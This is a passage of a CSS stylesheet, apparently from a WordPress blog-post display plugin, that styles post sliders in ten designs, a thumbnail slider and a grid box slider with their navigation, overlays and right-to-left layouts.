.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:#fff; color:#555; text-align:center;}





/***************************************************************************

				 Slider

**************************************************************************/

.bdpp-post-slider-wrap .owl-item .owl-lazy:not([src]), .bdpp-post-slider-wrap .owl-item .owl-lazy[src^=""]{max-height:none;}

.bdpp-post-slider-wrap .owl-item .bdpp-no-thumb .owl-lazy{opacity:1;}



.bdpp-thumb-slider-wrap .owl-item .owl-lazy:not([src]), .bdpp-thumb-slider-wrap .owl-item .owl-lazy[src^=""]{max-height:none;}

.bdpp-thumb-slider-wrap .owl-item .bdpp-no-thumb .owl-lazy{opacity:1;}



.bdpp-post-slider-wrap .bdpp-post-img-bg{height:400px;}

.bdpp-post-slider-wrap{position:relative;}

.bdpp-post-slider-wrap .owl-nav{position:absolute; top:50%; margin-top:-30px;  left:0; right:0;-webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);}

.bdpp-post-slider-wrap .owl-nav .owl-next,

.bdpp-post-slider-wrap .owl-nav .owl-prev{display:inline-block; text-align:center !important; position:absolute; line-height: normal !important; cursor:pointer; background:rgba(0,0,0,0.8); color:#fff;  margin:0; font-size:40px;padding:2px 15px 6px 15px ; box-shadow:none; border-radius:0px; -moz-transition: all 0.5s ease-out 0s;-ms-transition: all 0.5s ease-out 0s;-o-transition: all 0.5s ease-out 0s;transition: all 0.5s ease-out 0s;}

.bdpp-post-slider-wrap .owl-nav .owl-next:hover,

.bdpp-post-slider-wrap .owl-nav .owl-prev:hover,

.bdpp-post-slider-wrap .owl-nav .owl-next:focus,

.bdpp-post-slider-wrap .owl-nav .owl-prev:focus{background:#03a9f5;}



.bdpp-post-slider-wrap .owl-nav .owl-next{right:0px;}

.bdpp-post-slider-wrap .owl-nav .owl-prev{left:0px;}

.bdpp-post-slider-wrap.owl-rtl .owl-nav .owl-next{left:0px; right:auto;}

.bdpp-post-slider-wrap.owl-rtl .owl-nav .owl-prev{right:0px; left:auto;}

.bdpp-post-slider-wrap .owl-dots{position:absolute; bottom:13px; width:100%; text-align:center;}

.bdpp-post-slider-wrap .owl-dots .owl-dot{width:10px !important; height:10px !important; background:#555; margin:0 2px; padding:0px !important; border-radius:100%; display:inline-block; box-shadow:none;}

.bdpp-post-slider-wrap .owl-dots .owl-dot.active{background:#fd6e4f;}

.bdpp-post-slider-wrap .bdpp-post-desc{line-height:normal;}

.bdpp-post-slider-wrap .bdpp-post-slider-content {position:relative;}

.bdpp-post-slider-wrap .bdpp-no-thumb .bdpp-post-img-bg{background-color:#ddd;}



/****Slider bdpp-design-1*******************/

.bdpp-post-slider-wrap.bdpp-design-1 .bdpp-post-sub-title{line-height:normal;}

.bdpp-post-slider-wrap.bdpp-design-1 .bdpp-format-icon{display:block; text-align:center; margin-bottom:15px;}

.bdpp-post-slider-wrap.bdpp-design-1 .bdpp-post-icon{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-1 .bdpp-post-img-bg{position: relative;  width: 100%;  display: table; vertical-align: middle; text-align: center;  overflow: hidden;background-repeat:no-repeat;  background-position:center;}

.bdpp-post-slider-wrap.bdpp-design-1 .bdpp-featured-meta	{margin: 0;padding: 1.5rem 2rem;position: absolute;top: 50%;left: 50%;width: 90%;

max-width: 500px;-webkit-transform: translate(-50%, -50%);-khtml-transform: translate(-50%, -50%);-moz-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);

-o-transform: translate(-50%, -50%);transform: translate(-50%, -50%);background-color: rgba(255, 255, 255, 0.8); z-index: 99;

}

.bdpp-post-slider-wrap.bdpp-design-1 .bdpp-post-cats .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:10px;color: #fff !important;text-transform: uppercase;}



/****Slider bdpp-design-2*******************/

.bdpp-post-slider-wrap.bdpp-design-2 .bdpp-post-icon{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-2 .bdpp-post-slider-content {position:static;}

.bdpp-post-slider-wrap.bdpp-design-2 .bdpp-post-slide{ background: #e9eff9; }

.bdpp-post-slider-wrap.bdpp-design-2 .bdpp-col-left{padding-left:0px;}

.bdpp-post-slider-wrap.bdpp-design-2 .bdpp-col-right {background: #fff;position: absolute;padding: 20px;right: 50px;top: 50%;-webkit-transform: translateY(-50%);transform: translateY(-50%);}

.bdpp-post-slider-wrap.bdpp-design-2 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



/****Slider bdpp-design-3*******************/

.bdpp-post-slider-wrap.bdpp-design-3 .bdpp-post-sub-title{line-height:normal;}

.bdpp-post-slider-wrap.bdpp-design-3 .bdpp-format-icon{display:block; text-align:center; margin-bottom:15px;}

.bdpp-post-slider-wrap.bdpp-design-3 .bdpp-post-icon{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-3 .bdpp-post-img-bg{position: relative;  width: 100%;  display: table; vertical-align: middle; text-align: center;  overflow: hidden;background-repeat:no-repeat;  background-position:center;}

.bdpp-post-slider-wrap.bdpp-design-3 .bdpp-featured-meta{margin: 0;padding: 1.5rem 2rem 2.5rem 2rem; position: absolute;top: 50%;left: 50%;width: 90%;

max-width: 500px;-webkit-transform: translate(-50%, -50%);-khtml-transform: translate(-50%, -50%);-moz-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);

-o-transform: translate(-50%, -50%);transform: translate(-50%, -50%);background-color: rgba(255, 255, 255, 0.8); z-index: 99;

}

.bdpp-post-slider-wrap.bdpp-design-3 .bdpp-post-meta-outer{ position:absolute; bottom:-20px; left:0; right:0;  }

.bdpp-post-slider-wrap.bdpp-design-3 .bdpp-post-meta-up{background:#101020; max-width: 70%;margin: 0 auto; padding:10px 5px 6px 5px; color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-3 .bdpp-post-meta-up span{color :#fff;}

.bdpp-post-slider-wrap.bdpp-design-3 .bdpp-post-cat-link{border-color:#101020;}



/****Slider bdpp-design-4*******************/

.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-post-icon{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-post-slide .bdpp-post-slider-content{display:table; width:100%;  }

.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-col-left{display:table-cell; float:none !important; vertical-align:middle; margin-right:-100px;}

.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-col-left .bdpp-featured-meta{margin-right:-100px; position:relative; padding:25px; z-index:1;}

.rtl .bdpp-post-slider-wrap.bdpp-design-4 .bdpp-col-left .bdpp-featured-meta{margin-right:0px; margin-left:-100px;}

.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-col-right {padding-right:0px; display:table-cell; float:none !important; }

.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-post-img-bg{margin:40px 0;}

.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-post-cats .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:10px;color: #fff !important;text-transform: uppercase;}

.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-post-slide::after {content: "";  position: absolute;  left: 0; top: 0;  width: 70%;  height: 100%; background: #f8f8f8;    z-index: -1;}

.rtl .bdpp-post-slider-wrap.bdpp-design-4 .bdpp-post-slide::after{left:auto; right:0;}

@media only screen and (min-width: 40.0625em) {

.bdpp-post-slider-wrap.bdpp-design-4 .owl-nav{right:auto !important; top:auto !important; bottom: 50px; z-index: 1;}

.rtl .bdpp-post-slider-wrap.bdpp-design-4 .owl-nav{right:0 !important;}

.bdpp-post-slider-wrap.bdpp-design-4 .owl-nav .owl-prev{left: 30px;  margin:0px !important}

.bdpp-post-slider-wrap.bdpp-design-4 .owl-nav .owl-next{left: 60px; right:auto;}

.rtl .bdpp-post-slider-wrap.bdpp-design-4 .owl-nav .owl-prev{right: 30px; left:auto;}

.rtl .bdpp-post-slider-wrap.bdpp-design-4 .owl-nav .owl-next{right: 60px; left:auto; }

.bdpp-post-slider-wrap.bdpp-design-4 .owl-nav .owl-next, .bdpp-post-slider-wrap.bdpp-design-4 .owl-nav .owl-prev{background: none !important;color: #555 !important;  line-height:40px !important; }

}

.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



/****Slider bdpp-design-5*******************/

.bdpp-post-slider-wrap.bdpp-design-5 .bdpp-post-sub-title{line-height:normal;}

.bdpp-post-slider-wrap.bdpp-design-5 .bdpp-featured-meta	{margin: 0;padding: 1.5rem 2rem;position: absolute;top: 50%;left: 50px;width: 50%;

max-width: 400px;-webkit-transform: translate(0%, -50%);-khtml-transform: translate(0%, -50%);-moz-transform: translate(0%, -50%);-ms-transform: translate(0%, -50%);

-o-transform: translate(0%, -50%);transform: translate(0%, -50%);background-color: rgba(255, 255, 255, 0.8); z-index: 99;

}

.bdpp-post-slider-wrap.bdpp-design-5 .bdpp-post-cats .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:10px;color: #fff !important;text-transform: uppercase;}

.bdpp-post-slider-wrap.bdpp-design-5 .bdpp-format-icon{display:block; text-align:center; margin-bottom:15px;}

.bdpp-post-slider-wrap.bdpp-design-5 .bdpp-post-icon{color:#fff;}



/****Slider bdpp-design-6*******************/

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-post-icon{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-post-slide .bdpp-post-slider-content{display:table; width:100%;   background:#000;}

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-col-left{display:table-cell; float:none !important; vertical-align:middle;}

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-col-left .bdpp-featured-meta{ position:relative; padding:25px; z-index:1;}

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-col-right {padding-right:0px; display:table-cell; float:none !important; }

@media only screen and (min-width: 40.0625em) { 

.bdpp-post-slider-wrap.bdpp-design-6 .owl-nav{right:auto !important; top:auto !important; bottom: 50px; z-index: 1;}

.rtl .bdpp-post-slider-wrap.bdpp-design-6 .owl-nav{right:0 !important;}

.bdpp-post-slider-wrap.bdpp-design-6 .owl-nav .owl-prev{left: 30px;  margin:0px !important}

.bdpp-post-slider-wrap.bdpp-design-6 .owl-nav .owl-next{left: 60px; right:auto;}

.rtl .bdpp-post-slider-wrap.bdpp-design-6 .owl-nav .owl-prev{right: 30px; left:auto;}

.rtl .bdpp-post-slider-wrap.bdpp-design-6 .owl-nav .owl-next{right: 60px; left:auto; }

.bdpp-post-slider-wrap.bdpp-design-6 .owl-nav .owl-next, .bdpp-post-slider-wrap.bdpp-design-6 .owl-nav .owl-prev{ line-height:40px !important;background: none !important;color: #fff !important;}

}

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-post-title,

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-post-title a,

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-post-cats .bdpp-post-cat-link,

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-post-meta,

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-post-meta span,

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-post-content,

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-post-meta-down a.bdpp-post-cat-link,

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-post-sub-title{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



/****Slider bdpp-design-7*******************/

.bdpp-post-slider-wrap.bdpp-design-7 .bdpp-post-sub-title{line-height:normal;}

.bdpp-post-slider-wrap.bdpp-design-7 .bdpp-post-icon{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-7 .bdpp-format-icon{display:block; text-align:center; margin-bottom:15px;}

.bdpp-post-slider-wrap.bdpp-design-7 .bdpp-post-slider-content {text-align:center; }

.bdpp-post-slider-wrap.bdpp-design-7 .bdpp-post-cats a{color: #fff;background: #dd3333; font-size:10px; border:0px;padding: 5px 10px 5px;}

.bdpp-post-slider-wrap.bdpp-design-7 .bdpp-post-title a{display: inline; color: #191919; background: rgba(255,255,255,0.8); box-decoration-break: clone;padding:0 10px;}

.bdpp-post-slider-wrap.bdpp-design-7 .bdpp-post-title{line-height:normal; margin-top:0px !important;}

.bdpp-post-slider-wrap.bdpp-design-7 .bdpp-post-meta,

.bdpp-post-slider-wrap.bdpp-design-7 .bdpp-post-meta-down a.bdpp-post-cat-link{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-7 .bdpp-featured-meta{text-align:center; color:#fff; position: absolute; bottom: 0px; left: 0px; z-index: 1; padding: 30px; width: 100%; z-index: 99;

	background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(130%,rgba(0,0,0,1)));

	background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0);

}



/****Slider bdpp-design-8*******************/

.bdpp-post-slider-wrap.bdpp-design-8 .bdpp-post-slide .bdpp-post-slider-content{display:table; width:100%;   background:#fff;}

.bdpp-post-slider-wrap.bdpp-design-8 .bdpp-col-left{display:table-cell; float:none !important; vertical-align:middle;}

.bdpp-post-slider-wrap.bdpp-design-8 .bdpp-col-left .bdpp-featured-meta{ position:relative; padding:25px; z-index:1;}

.bdpp-post-slider-wrap.bdpp-design-8 .bdpp-col-right {padding-left:0px; display:table-cell; float:none !important; }

@media only screen and (min-width: 40.0625em) { 

.bdpp-post-slider-wrap.bdpp-design-8 .owl-nav{right:0px !important; top:auto !important; bottom: 45px !important; z-index: 1;}

.rtl .bdpp-post-slider-wrap.bdpp-design-8 .owl-nav{left:0px !important; right:auto !important;}

.bdpp-post-slider-wrap.bdpp-design-8 .owl-nav .owl-prev{right: 70px; left:auto; margin:0px !important}

.bdpp-post-slider-wrap.bdpp-design-8 .owl-nav .owl-next{right: 40px; }

.rtl .bdpp-post-slider-wrap.bdpp-design-8 .owl-nav .owl-prev{left: 60px; right:auto;}

.rtl .bdpp-post-slider-wrap.bdpp-design-8 .owl-nav .owl-next{left: 30px; right:auto; }

.bdpp-post-slider-wrap.bdpp-design-8 .owl-nav .owl-next, .bdpp-post-slider-wrap.bdpp-design-8 .owl-nav .owl-prev{line-height:40px !important;background: none !important;color: #555 !important;}

}

.bdpp-post-slider-wrap.bdpp-design-8 .bdpp-post-icon{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-8 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



/****Slider bdpp-design-9*******************/

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-sub-title{line-height:normal;}

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-featured-meta	{text-align:left; margin: 0;padding: 3rem 2rem;position: absolute;top: 50%;left: 40px;width: 50%;

max-width: 400px;-webkit-transform: translate(0%, -50%);-khtml-transform: translate(0%, -50%);-moz-transform: translate(0%, -50%);-ms-transform: translate(0%, -50%);

-o-transform: translate(0%, -50%);transform: translate(0%, -50%); z-index:1;

}

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-title,

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-title a,

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-sub-title,

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-cats .bdpp-post-cat-link,

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-meta,

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-meta span,

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-content{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-img-bg:after{content: ''; background: rgba(0,0,0,0.3); position: absolute; left:0; right:0; bottom:0; top:0;	 -webkit-transition: all 200ms linear;transition: all 200ms linear;}

.bdpp-post-slider-wrap.bdpp-design-9 .owl-item:hover  .bdpp-post-img-bg:after{ background: rgba(0,0,0,0.5);}

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-title a{position:relative; color:#fff; padding: 10px 0; display: inline-block;}

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-title a::after {left: 0; bottom: 0; -webkit-transform-origin: 0 50%; transform-origin: 0 50%;}

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-title a::before,

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-title a::after{content: ''; width: 100%; height: 2px; background: #fff; position: absolute; -webkit-transform: scale3d(0,1,1); transform: scale3d(0,1,1); -webkit-transition: -webkit-transform 0.5s; transition: transform 0.5s;}

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-title a::before {right: 0; top: 0; -webkit-transform-origin: 100% 50%; transform-origin: 100% 50%;}

.bdpp-post-slider-wrap.bdpp-design-9 .owl-item:hover .bdpp-post-title a::before,

.bdpp-post-slider-wrap.bdpp-design-9 .owl-item:hover .bdpp-post-title a::after,

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-overlay .bdpp-post-title a:hover::before,

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-overlay .bdpp-post-title a:hover::after{-webkit-transform: scale3d(1,1,1); transform: scale3d(1,1,1);}

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-format-icon{display:block; text-align:left; margin-bottom:15px;}

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-icon{color:#fff; text-align:center;}



/****Slider bdpp-design-10*******************/

.bdpp-post-slider-wrap.bdpp-design-10 .bdpp-post-sub-title{line-height:normal;}

.bdpp-post-slider-wrap.bdpp-design-10 .bdpp-post-slider-content {text-align:left; }

.bdpp-post-slider-wrap.bdpp-design-10 .bdpp-post-meta, .bdpp-post-slider-wrap.bdpp-design-10 .bdpp-post-title a{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-10 .bdpp-featured-meta{text-align:left; color:#fff; position: absolute; bottom: 0px; left: 0px; z-index: 1; padding:20px 30px; width: 100%; background: rgba(0,0,0,0.5);}

.bdpp-post-slider-wrap.bdpp-design-10 .bdpp-post-cats a{color: #fff;background: #dd3333; font-size:10px; border:0px;padding: 5px 10px 5px;}

.bdpp-post-slider-wrap.bdpp-design-10 .bdpp-format-icon{display:block; position:relative; margin-top:-40px;  color:#fff;  text-align:right; }

.bdpp-post-slider-wrap.bdpp-design-10 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:#fff; color:#555; text-align:center;}



/***************************************************************************

				 Slider Thumb

**************************************************************************/

.bdpp-thumb-slider-wrap {margin-top:10px; text-align:center}

.bdpp-thumb-slider-wrap .bdpp-thumb-item{cursor:pointer;}

.bdpp-thumb-slider-wrap .bdpp-thumb-item .bdpp-thumb-cnt {height:100px; background-color:# background-repeat: no-repeat;background-position: center;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}

.bdpp-thumb-slider-wrap .bdpp-thumb-item img{cursor:pointer;}

.bdpp-thumb-slider-wrap .owl-stage{margin:0 auto;}

.bdpp-thumb-slider .bdpp-thumb-cnt {

	position: relative;   background: rgba(0, 0, 0, 0.3); box-shadow: inset 0 5px 10px rgba(0, 0, 0, 0.4);

}

.bdpp-thumb-slider .bdpp-current-thumb .bdpp-thumb-cnt:before{border-color: #fff transparent transparent; border-style: solid; border-width: 10px 10px 0; content: ""; right: 0; left: 0; width: 10px; margin: auto; position: absolute; top: 0; z-index: 2; box-sizing: border-box;}

.bdpp-thumb-slider .active .bdpp-thumb-cnt:after {content: ''; position: absolute; top: 0px; z-index: 1; left: 0; right: 0; bottom: 0;}



/***************************************************************************

				  GRID BOX Slider

**************************************************************************/

.bdpp-gridbox-slider-wrap .owl-item .owl-lazy:not([src]), .bdpp-gridbox-slider-wrap .owl-item .owl-lazy[src^=""]{max-height:none;}

.bdpp-gridbox-slider-wrap .owl-item .bdpp-no-thumb .owl-lazy{opacity:1;}

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-columns{padding:1px !important;}

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-post-img-bg, .bdpp-gridbox-slider-wrap .bdpp-post-grid-content {height: 100%;}

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-post-img-bg{background-size: cover; background-repeat:no-repeat; background-position:center center;position: relative;overflow: hidden;-webkit-transition: all 200ms linear;transition: all 200ms linear;}

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-post-img-bg::before{position: absolute;z-index: 0;left: 0;top: 0;right: 0;bottom: 0;content: '';-webkit-transition: all 200ms linear;transition: all 200ms linear;}

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-post-img-bg::before{background-color: rgba(0,0,0,0.3)}

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-title,

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-sub-title,

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-title a,

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-meta,

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-meta span,

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-content{color:#fff;}



.bdpp-gridbox-slider-wrap .bdpp-post-sub-title {line-height:normal;}



.bdpp-gridbox-slider-wrap .bdpp-post-content-overlay {z-index:1;}



.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-left{margin-bottom:20px;}

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-right .bdpp-post-img-bg{margin-bottom:0px}

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-right{padding-left:0px !important; margin-bottom:25px;}



.bdpp-gridbox-slider-wrap{position:relative;}

.bdpp-gridbox-slider-wrap .owl-nav{position:absolute; top:50%; margin-top:-30px; left:0; right:0;-webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);}

.bdpp-gridbox-slider-wrap .owl-nav .owl-next,

.bdpp-gridbox-slider-wrap .owl-nav .owl-prev{display:inline-block; text-align:center !important; position:absolute; line-height: normal !important; cursor:pointer; background:rgba(0,0,0,0.8); color:#fff; margin:0; font-size:40px ;padding:2px 15px 6px 15px; box-shadow:none; border-radius:0px; -moz-transition: all 0.5s ease-out 0s;-ms-transition: all 0.5s ease-out 0s;-o-transition: all 0.5s ease-out 0s;transition: all 0.5s ease-out 0s;}

.bdpp-gridbox-slider-wrap .owl-nav .owl-next:hover,

.bdpp-gridbox-slider-wrap .owl-nav .owl-prev:hover,

.bdpp-gridbox-slider-wrap .owl-nav .owl-next:focus,

.bdpp-gridbox-slider-wrap .owl-nav .owl-prev:focus{background:#03a9f5;}



.bdpp-gridbox-slider-wrap .owl-nav .owl-next{right:1px;}

.bdpp-gridbox-slider-wrap .owl-nav .owl-prev{left:1px;}

.bdpp-gridbox-slider-wrap.owl-rtl .owl-nav .owl-next{left:1px; right:auto;}

.bdpp-gridbox-slider-wrap.owl-rtl .owl-nav .owl-prev{right:1px; left:auto;}

.bdpp-gridbox-slider-wrap .owl-dots{position:absolute; bottom:5px; width:100%; text-align:center;}

.bdpp-gridbox-slider-wrap .owl-dots .owl-dot{width:10px !important; height:10px !important;  padding:0px !important; background:#555; margin:0 2px; border-radius:100%; display:inline-block; box-shadow:none;}

.bdpp-gridbox-slider-wrap .owl-dots .owl-dot.active{background:#fd6e4f;}



/***** Grid bdpp-slider-design-1 *****/

.bdpp-gridbox-slider-wrap .bdpp-post-content{line-height:normal;}

.bdpp-gridbox-slider-wrap .bdpp-format-icon{position:absolute; top:0px; right:0px;}

.bdpp-gridbox-slider-wrap .bdpp-format-icon .bdpp-post-icon{border-radius:0px; border:0px; background:rgba(255,255,255,0.8); font-size:14px; color:#555; line-height:32px; height:30px; width:30px;}

.bdpp-gridbox-slider-wrap .bdpp-post-icon{color:#fff; text-align:center}

.bdpp-gridbox-slider-wrap .bdpp-rdmr-btn{color:#fff; border-color:#fff;}



.bdpp-gridbox-slider-wrap.bdpp-design-1 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-gridbox-slider-wrap.bdpp-design-1 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-gridbox-slider-wrap.bdpp-design-1 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px; right:0; text-align:left;}

.bdpp-gridbox-slider-wrap.bdpp-design-1 .bdpp-post-cats .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:10px;color: #fff;text-transform: uppercase;}



/***** Grid bdpp-slider-design-2 *****/

.bdpp-gridbox-slider-wrap.bdpp-design-2 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-gridbox-slider-wrap.bdpp-design-2 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-gridbox-slider-wrap.bdpp-design-2 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px; right:0; text-align:left;}

.bdpp-gridbox-slider-wrap.bdpp-design-2 .bdpp-post-cats .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:10px;color: #fff !important;text-transform: uppercase;}



/***** Grid bdpp-slider-design-3*****/

.bdpp-gridbox-slider-wrap.bdpp-design-3 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-gridbox-slider-wrap.bdpp-design-3 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-gridbox-slider-wrap.bdpp-design-3 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px; right:0; text-align:left;}

.bdpp-gridbox-slider-wrap.bdpp-design-3 .bdpp-post-cats .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:10px;color: #fff !important;text-transform: uppercase;}



/***** Grid bdpp-slider-design-4 *****/

.bdpp-gridbox-slider-wrap.bdpp-design-4 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-gridbox-slider-wrap.bdpp-design-4 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-gridbox-slider-wrap.bdpp-design-4 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px; right:0; text-align:left;}

.bdpp-gridbox-slider-wrap.bdpp-design-4 .bdpp-post-cats .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:10px;color: #fff !important;text-transform: uppercase;}



/***** Grid bdpp-slider-design-5 *****/

.bdpp-gridbox-slider-wrap.bdpp-design-5 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-gridbox-slider-wrap.bdpp-design-5 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-gridbox-slider-wrap.bdpp-design-5 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px; right:0; text-align:left;}

.bdpp-gridbox-slider-wrap.bdpp-design-5 .bdpp-post-cats .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:10px;color: #fff !important;text-transform: uppercase;}



/***** Grid bdpp-slider-design-6 *****/

.bdpp-gridbox-slider-wrap.bdpp-design-6 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-gridbox-slider-wrap.bdpp-design-6 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-gridbox-slider-wrap.bdpp-design-6 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px; right:0; text-align:left;}

